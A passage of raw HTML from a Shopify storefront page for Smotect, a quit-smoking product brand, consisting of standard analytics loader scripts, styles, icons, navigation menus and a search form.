      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59701723276,
      theme_id: 148497399948,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smotect.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smotect.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smotect.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59701723276,"isMerchantRequest":null,"themeId":148497399948,"themeCityHash":"5114541600718223140","contentLanguage":"en","currency":"INR","eventMetadataId":"a79b6ebc-0191-47b0-9428-a695719ce5bd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558297055372,"requestId":"20a877a4-e588-4dc9-8829-f996ff95b2a8-1768748555","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smotect.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smotect.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59701723276"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="148497399948"
  data-theme-name="Energy"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smotect.com/api/collect"
></script>
</head>
  
    <body class="gradient ">
      <a class="skip-to-content-link button visually-hidden" href="#MainContent">
        Skip to content
      </a>
      
        
      
  
      <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--19634464981132__scrolling_text_fXaa3f" class="shopify-section shopify-section-group-header-group gradient section-scrolling-text"><link href="//www.smotect.com/cdn/shop/t/47/assets/scrolling-text.css?v=87309893171373677891759913993" rel="stylesheet" type="text/css" media="all" />
<div class="marquee-scrolling__option section-sections--19634464981132__scrolling_text_fXaa3f-padding color-scheme-1a3241de-024b-4271-bb74-622c23699cc2 gradient custom_announcement_bar" data-scrolling="true">
  <div class="marquee-scrolling-text marquee3k" data-speed="0.75" data-pausable="t">
    <div class="marquee-scrolling-text-inner"><div class="marquee-scrolling-item" role="region" ><span class="marquee-scrolling-content h4 mg-none">
                
                <span><p>| Shark Tank India Brand |</p></span>
                </span></div><div class="marquee-scrolling-item" role="region" ><span class="marquee-scrolling-content h4 mg-none">
                
                <span><p>| Available on Amazon & Flipkart |</p></span>
                </span></div><div class="marquee-scrolling-item" role="region" ><span class="marquee-scrolling-content h4 mg-none">
                
                <span><p>| 100000+ Success Stories |</p></span>
                </span></div><div class="marquee-scrolling-item" role="region" ><span class="marquee-scrolling-content h4 mg-none">
                
                <span><p>| Free Delivery on Prepaid |</p></span>
                </span></div></div>
  </div>
</div><style data-shopify>.section-sections--19634464981132__scrolling_text_fXaa3f-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  @media screen and (min-width: 990px) {
    .section-sections--19634464981132__scrolling_text_fXaa3f-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>





</section><div id="shopify-section-sections--19634464981132__header" class="shopify-section shopify-section-group-header-group section-header"><link href="//www.smotect.com/cdn/shop/t/47/assets/component-list-menu.css?v=32534531869467077851759913993" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/component-search.css?v=136395543992460875111759913993" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/component-menu-drawer.css?v=178149677245983954911759913993" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/component-cart-items.css?v=109270850454777690781759913993" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/country-flags.css?v=162240521764269490811759913993" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/navigation-hub.css?v=164822106060525361931759913993" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/component-price.css?v=42812120392898182871759913993" media="print" onload="this.media='all'">
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-card.css?v=112702019589575935811759913993" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smotect.com/cdn/shop/t/47/assets/component-predictive-search.css?v=151943235189330658961759913993" media="print" onload="this.media='all'"><noscript><link href="//www.smotect.com/cdn/shop/t/47/assets/component-list-menu.css?v=32534531869467077851759913993" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.smotect.com/cdn/shop/t/47/assets/component-search.css?v=136395543992460875111759913993" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.smotect.com/cdn/shop/t/47/assets/component-menu-drawer.css?v=178149677245983954911759913993" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.smotect.com/cdn/shop/t/47/assets/component-cart-items.css?v=109270850454777690781759913993" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    align-items: center;
  }
  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: normal;
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: normal;
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 1.5rem;
  }
  .section-header {
    position: sticky;
  }
  @media screen and (min-width: 750px) {
    .header {
      padding-top: 30px;
      padding-bottom: 30px;
      padding-left: 3rem;
      padding-right: 3rem;
    }
  }
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      width: 100%;
      max-width: 100px;
    }
    .header--mobile-left .header__icons {
      gap: 0;
    }
  }</style><script src="//www.smotect.com/cdn/shop/t/47/assets/details-disclosure.js?v=148687937074670534061759913993" defer="defer"></script>
<script src="//www.smotect.com/cdn/shop/t/47/assets/details-modal.js?v=162028482004733400661759913993" defer="defer"></script>
<script src="//www.smotect.com/cdn/shop/t/47/assets/search-form.js?v=88070640753317098901759913993" defer="defer"></script>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>


<div class="header-wrapper color-scheme-f6eac442-b786-46e0-a022-1fa73f8010d1 gradient"><header class="header header--middle-left header--mobile-left page-width header--has-menu header--has-account" style="--header-top-space: 30px;">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon button--primary header__icon--menu header__icon--summary menu-drawer-button link focus-inset"
      aria-label="Menu"
    >
      <span>
        
    <svg
      class="svg-icon icon-menu"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="30"
      viewBox="0 0 30 30"
      style="--width: 30px;"
      fill="none"
    >
      <path d="M26.25 15H3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M26.25 10H3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M26.25 20H3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

        
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-f6eac442-b786-46e0-a022-1fa73f8010d1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container overflow-scrollbar">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a class='menu-drawer__menu-item list-menu__item link link--text focus-inset' href='/collections/all'>Shop</a>
                    <details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-shop"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        
                        
    <svg
      class="svg-icon top-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="12"
      viewBox="0 0 12 12"
      fill="none"
      style="--width: 12px;"
    >
      <g clip-path="url(#clip0_3965_1964)">
      <path d="M1.12256 10.5919L10.3062 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.12256 1.4082H10.3062V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_3965_1964">
      <rect width="11.1429" height="12" fill="white" transform="translate(0.143066)"/>
      </clipPath>
      </defs>
    </svg>
  

                      </summary>
                      <div
                        id="link-shop"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu overflow-scrollbar">
                          <button class="menu-drawer__close-button button--primary link link--text focus-inset" aria-expanded="true">
                            
    <svg
      width="12"
      height="12"
      style="--width: 12px;"
      viewBox="0 0 12 12"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <g clip-path="url(#clip0_4848_13604)">
      <path d="M10.1636 10.5919L0.979904 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M10.1636 1.4082H0.979904V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_4848_13604">
      <rect width="11.1429" height="12" fill="white" transform="matrix(-1 0 0 1 11.1431 0)"/>
      </clipPath>
      </defs>
    </svg>

  

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-shop-azaadi-pop"
                                    href="https://www.smotect.com/products/smotect-quit-smoking-natural-tablets-4"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    
                                    Azaadi Pop
                                  </a></li><li><a
                                    id="HeaderDrawer-shop-azaadi-mix"
                                    href="https://www.smotect.com/products/smotect-azaadi"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    
                                    Azaadi Mix
                                  </a></li><li><a
                                    id="HeaderDrawer-shop-azaadi-tablets"
                                    href="/products/azaadi-natural-tablets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    
                                    Azaadi Tablets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-about-us"
                      href="/pages/about-us-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      About Us
                    </a></li><li><a
                      id="HeaderDrawer-clinical-trials"
                      href="/pages/clinical-trials"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Clinical Trials
                    </a></li><li><a
                      id="HeaderDrawer-guided-sessions"
                      href="/pages/guided-sessions"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Guided Sessions
                    </a></li><li><a class='menu-drawer__menu-item list-menu__item link link--text focus-inset' href='/pages/contact'>Contact us</a>
                    <details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-contact-us"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active"
                      >
                        
                        
    <svg
      class="svg-icon top-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="12"
      viewBox="0 0 12 12"
      fill="none"
      style="--width: 12px;"
    >
      <g clip-path="url(#clip0_3965_1964)">
      <path d="M1.12256 10.5919L10.3062 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.12256 1.4082H10.3062V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_3965_1964">
      <rect width="11.1429" height="12" fill="white" transform="translate(0.143066)"/>
      </clipPath>
      </defs>
    </svg>
  

                      </summary>
                      <div
                        id="link-contact-us"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu overflow-scrollbar">
                          <button class="menu-drawer__close-button button--primary link link--text focus-inset" aria-expanded="true">
                            
    <svg
      width="12"
      height="12"
      style="--width: 12px;"
      viewBox="0 0 12 12"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <g clip-path="url(#clip0_4848_13604)">
      <path d="M10.1636 10.5919L0.979904 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M10.1636 1.4082H0.979904V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_4848_13604">
      <rect width="11.1429" height="12" fill="white" transform="matrix(-1 0 0 1 11.1431 0)"/>
      </clipPath>
      </defs>
    </svg>

  

                            Contact us
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-contact-us-blogs"
                                    href="/blogs/articles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    
                                    Blogs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          
            <div class="menu-drawer__utility-links"><a
                  href="https://shopify.com/59701723276/account?locale=en&region_country=IN"
                  class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                >
                  
    <svg
      class="svg-icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="31"
      viewBox="0 0 30 31"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M25 26.75V24.25C25 22.9239 24.4732 21.6521 23.5355 20.7145C22.5979 19.7768 21.3261 19.25 20 19.25H10C8.67392 19.25 7.40215 19.7768 6.46447 20.7145C5.52678 21.6521 5 22.9239 5 24.25V26.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
      <path d="M15 14.25C17.7614 14.25 20 12.0114 20 9.25C20 6.48858 17.7614 4.25 15 4.25C12.2386 4.25 10 6.48858 10 9.25C10 12.0114 12.2386 14.25 15 14.25Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

                </a><div class="menu-drawer__localization header-localization"></div></div>
          </nav>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
              
              <img src="//www.smotect.com/cdn/shop/files/logo_light_orange.png?v=1764751292&amp;width=600" alt="Smotect Azaadi" srcset="//www.smotect.com/cdn/shop/files/logo_light_orange.png?v=1764751292&amp;width=150 150w, //www.smotect.com/cdn/shop/files/logo_light_orange.png?v=1764751292&amp;width=225 225w, //www.smotect.com/cdn/shop/files/logo_light_orange.png?v=1764751292&amp;width=300 300w" width="150" height="111.01485148514851" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 300px) 50vw, 150px">
            </div></a>

    

<nav class="header__inline-menu">
  <button class="menu-slide-arrow-left btn--slide" aria-label="navigation-slide-prev">
    <svg
      class="svg-icon"
      style="--width: 18px;"
      width="18"
      height="20"
      viewBox="0 0 18 30"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <path d="M14.9997 27.8571L2.14258 15L14.9997 2.14282" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  
</button>
  <ul class="list-menu list-menu--inline" role="list"><li class="menu-list--item"><header-menu>
            <details class="details header__menu-item-hover">
              <summary
                href="/collections/all"
                class="header__menu-item list-menu__item link link--text focus-inset"
                id="HeaderMenu-shop"
              >
                
                <a href='/collections/all'>
                <span class="link--hover link-with--icon">Shop
    <svg
      class="svg-icon icon-chevron-down"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="7"
      viewBox="0 0 12 7"
      fill="none"
      style="--width: 12px;"
    >
      <path d="M11 1L6 6L1 1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

                </span>
                </a>
              </summary>
              <ul
                id="HeaderMenu-MenuList-1"
                class="header__submenu list-menu list-menu--disclosure color-scheme-f6eac442-b786-46e0-a022-1fa73f8010d1 gradient motion-reduce global-settings-popup overflow-scrollbar"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-shop-azaadi-pop"
                        href="https://www.smotect.com/products/smotect-quit-smoking-natural-tablets-4"
                        class="header__menu-item list-menu__item link link--text focus-inset"
                        
                      >
                        <span class="link--hover">
                          Azaadi Pop
                        </span>
                      </a></li><li><a
                        id="HeaderMenu-shop-azaadi-mix"
                        href="https://www.smotect.com/products/smotect-azaadi"
                        class="header__menu-item list-menu__item link link--text focus-inset"
                        
                      >
                        <span class="link--hover">
                          Azaadi Mix
                        </span>
                      </a></li><li><a
                        id="HeaderMenu-shop-azaadi-tablets"
                        href="/products/azaadi-natural-tablets"
                        class="header__menu-item list-menu__item link link--text focus-inset"
                        
                      >
                        <span class="link--hover">
                          Azaadi Tablets
                        </span>
                      </a></li></ul>
            </details>
          </header-menu></li><li class="menu-list--item"><a
            id="HeaderMenu-about-us"
            href="/pages/about-us-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            
            <span class="link--hover">About Us</span>
          </a></li><li class="menu-list--item"><a
            id="HeaderMenu-clinical-trials"
            href="/pages/clinical-trials"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            
            <span class="link--hover">Clinical Trials</span>
          </a></li><li class="menu-list--item"><a
            id="HeaderMenu-guided-sessions"
            href="/pages/guided-sessions"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            
            <span class="link--hover">Guided Sessions</span>
          </a></li><li class="menu-list--item"><header-menu>
            <details class="details header__menu-item-hover">
              <summary
                href="/pages/contact"
                class="header__menu-item list-menu__item link link--text focus-inset"
                id="HeaderMenu-contact-us"
              >
                
                <a href='/pages/contact'>
                <span class="link--hover link-with--icon">Contact us
    <svg
      class="svg-icon icon-chevron-down"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="7"
      viewBox="0 0 12 7"
      fill="none"
      style="--width: 12px;"
    >
      <path d="M11 1L6 6L1 1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

                </span>
                </a>
              </summary>
              <ul
                id="HeaderMenu-MenuList-5"
                class="header__submenu list-menu list-menu--disclosure color-scheme-f6eac442-b786-46e0-a022-1fa73f8010d1 gradient motion-reduce global-settings-popup overflow-scrollbar"
                role="list"
                tabindex="-1"
              ><li><a
                        id="HeaderMenu-contact-us-blogs"
                        href="/blogs/articles"
                        class="header__menu-item list-menu__item link link--text focus-inset"
                        
                      >
                        <span class="link--hover">
                          Blogs
                        </span>
                      </a></li></ul>
            </details>
          </header-menu></li></ul>
  <button class="menu-slide-arrow-right btn--slide" aria-label="navigation-slide-next">
    <svg
      class="svg-icon"
      style="--width: 18px;"
      width="18"
      height="20"
      viewBox="0 0 18 30"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <path d="M2.14258 27.8571L14.9997 15L2.14258 2.14282" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  
</button>
</nav>

    

    <div class="header__icons header__icons--localization header-localization">
      
      
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        
    <svg
      class="svg-icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="30"
      viewBox="0 0 30 30"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M13.75 23.75C19.2728 23.75 23.75 19.2728 23.75 13.75C23.75 8.22715 19.2728 3.75 13.75 3.75C8.22715 3.75 3.75 8.22715 3.75 13.75C3.75 19.2728 8.22715 23.75 13.75 23.75Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M26.25 26.25L20.8125 20.8125" stroke="currentColor" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
    </svg>

  

        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient inline-search__false"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form custom-suggestions--enabled" data-loading-text="Loading..."><h2 class="search-model__heading">Search</h2>
        <form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="model-field__button">
            <div class="field">
              <input
                class="search__input field__input"
                id="Search-In-Modal"
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false">
              <label class="field__label" for="Search-In-Modal">Search</label>
              <input type="hidden" name="options[prefix]" value="last">
              <button
                type="reset"
                class="reset__button field__button hidden"
                aria-label="Clear search term"
              >
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use xlink:href="#icon-reset">
                </svg>
              </button>
              <button class="search__button field__button medium-hide large-up-hide" aria-label="Search">
                
    <svg
      class="svg-icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="30"
      viewBox="0 0 30 30"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M13.75 23.75C19.2728 23.75 23.75 19.2728 23.75 13.75C23.75 8.22715 19.2728 3.75 13.75 3.75C8.22715 3.75 3.75 8.22715 3.75 13.75C3.75 19.2728 8.22715 23.75 13.75 23.75Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M26.25 26.25L20.8125 20.8125" stroke="currentColor" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
    </svg>

  

              </button>
            </div>
            <button class="model-search__button button button--primary small-hide" aria-label="Search">
              Search
            </button>
          </div><div class="predictive-search predictive-search--header overflow-scrollbar scroll-trigger animate--slide-in" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state">
      <svg
        class="svg-icon icon-loader"
        xmlns="http://www.w3.org/2000/svg"
        x="0px"
        y="0px"
        width="18px"
        height="20px"
        style="--width: 18px;"
        viewBox="0 0 24 30"
        style="enable-background:new 0 0 50 50;"
        xml:space="preserve"
      >
        <rect x="0" y="13" width="4" height="5" fill="currentColor">
          <animate attributeName="height" attributeType="XML" values="5;21;5" begin="0s" dur="0.6s" repeatCount="indefinite"></animate>
          <animate attributeName="y" attributeType="XML" values="13; 5; 13" begin="0s" dur="0.6s" repeatCount="indefinite"></animate>
        </rect>
        <rect x="10" y="13" width="4" height="5" fill="currentColor">
          <animate attributeName="height" attributeType="XML" values="5;21;5" begin="0.15s" dur="0.6s" repeatCount="indefinite"></animate>
          <animate attributeName="y" attributeType="XML" values="13; 5; 13" begin="0.15s" dur="0.6s" repeatCount="indefinite"></animate>
        </rect>
        <rect x="20" y="13" width="4" height="5" fill="currentColor">
          <animate attributeName="height" attributeType="XML" values="5;21;5" begin="0.3s" dur="0.6s" repeatCount="indefinite"></animate>
          <animate attributeName="y" attributeType="XML" values="13; 5; 13" begin="0.3s" dur="0.6s" repeatCount="indefinite"></animate>
        </rect>
      </svg>
    </div>

  

                <div class="predictive-search__result-group custom-suggestions">
                  <div>
                    <h2 id="predictive-search-custom-queries" class="predictive-search__heading h5">
                      Popular collections
                    </h2>
                    <ul
                      id="predictive-search-custom-queries-list"
                      class="predictive-search__results-list list-unstyled"
                      role="group"
                      aria-labelledby="predictive-search-custom-queries"
                    ><li
                          id="predictive-search-option-query-1"
                          class="predictive-search__list-item"
                          role="option"
                          aria-selected="false"
                        >
                          <a
                            href="/collections/all"
                            class="predictive-search__item header__menu-button link link--text"
                            tabindex="-1"
                          >
                            Products
                          </a>
                        </li>
                      <li
                          id="predictive-search-option-query-2"
                          class="predictive-search__list-item"
                          role="option"
                          aria-selected="false"
                        >
                          <a
                            href="/pages/success-stories"
                            class="predictive-search__item header__menu-button link link--text"
                            tabindex="-1"
                          >
                            Success Stories
                          </a>
                        </li>
                      <li
                          id="predictive-search-option-query-3"
                          class="predictive-search__list-item"
                          role="option"
                          aria-selected="false"
                        >
                          <a
                            href="/pages/clinical-trials"
                            class="predictive-search__item header__menu-button link link--text"
                            tabindex="-1"
                          >
                            Clinical Trials
                          </a>
                        </li>
                      <li
                          id="predictive-search-option-query-4"
                          class="predictive-search__list-item"
                          role="option"
                          aria-selected="false"
                        >
                          <a
                            href="/pages/about-us"
                            class="predictive-search__item header__menu-button link link--text"
                            tabindex="-1"
                          >
                            About Us
                          </a>
                        </li>
                      <li
                          id="predictive-search-option-query-5"
                          class="predictive-search__list-item"
                          role="option"
                          aria-selected="false"
                        >
                          <a
                            href="#"
                            class="predictive-search__item header__menu-button link link--text"
                            tabindex="-1"
                          >
                            More
                          </a>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
